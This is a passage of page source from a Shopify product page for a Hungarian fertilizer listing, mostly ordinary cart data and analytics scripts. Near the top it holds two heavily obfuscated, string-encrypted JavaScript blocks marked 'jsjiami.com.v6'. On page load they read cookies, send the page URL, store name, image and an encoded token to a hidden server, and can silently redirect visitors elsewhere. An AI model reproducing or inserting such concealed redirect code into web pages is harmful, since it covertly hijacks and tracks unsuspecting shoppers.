_0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNjCxh\/LzE3FQlKyWDRAOL1FTjZAsTA8tEIEwzM0oxMgaKJRmapRgaGivVAgBJQRjj\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"HUF","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "alisoon1.myshopify.com",
      money_format: "{{amount_no_decimals_with_comma_separator}}Ft",
      currency: "HUF",
      symbol: "Ft",
      iso: "HUF",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69588320574,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69588320574,storefrontBaseUrl: "https://alisoon.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"253362494","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"657993819d7870ea2ac3bb5b\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"134807870","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"alisoon","paymentSettings":{"currencyCode":"HUF"},"myshopifyDomain":"alisoon1.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/alisoon.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":5500.0,"currencyCode":"HUF"},"product":{"title":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése","vendor":"alisoon1","id":"8187542536510","untranslatedTitle":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése","url":"\/products\/meal","type":"Forró termékek"},"id":"44797743300926","image":{"src":"\/\/alisoon.com\/cdn\/shop\/products\/Special-Bone-Meal-Organic-Fertilizer_01.jpg?v=1679537894"},"sku":"LE70244285","title":"1　db","untranslatedTitle":"1　db"},{"price":{"amount":11000.0,"currencyCode":"HUF"},"product":{"title":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése","vendor":"alisoon1","id":"8187542536510","untranslatedTitle":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése","url":"\/products\/meal","type":"Forró 